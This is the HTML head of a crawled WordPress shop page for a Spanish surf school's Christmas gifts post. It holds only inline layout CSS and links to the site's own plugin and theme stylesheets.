

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/
body_size: 100568
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
	<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1651258658 img{max-height:60px;}.trx_addons_inline_1934315670 img{max-height:60px;}</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style>
<style id="elementor-post-2794">.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style>.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style id="elementor-post-585">.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<style>.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://escueladesurflasdunas.com/xmlrpc.php">
<link rel="canonical" href="https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed" href="https://escueladesurflasdunas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed de los comentarios" href="https://escueladesurflasdunas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Comentario Regalos navideños.Surf Shop las Dunas del feed" href="https://escueladesurflasdunas.com/regalos-navidenos-surf-shop-las-dunas/feed/" />
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://escueladesurflasdunas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ph_deposits_frontend_css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ph-woocommerce-deposits-premium/assets/css/ph_deposits_frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-debug-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.debug.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.front.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
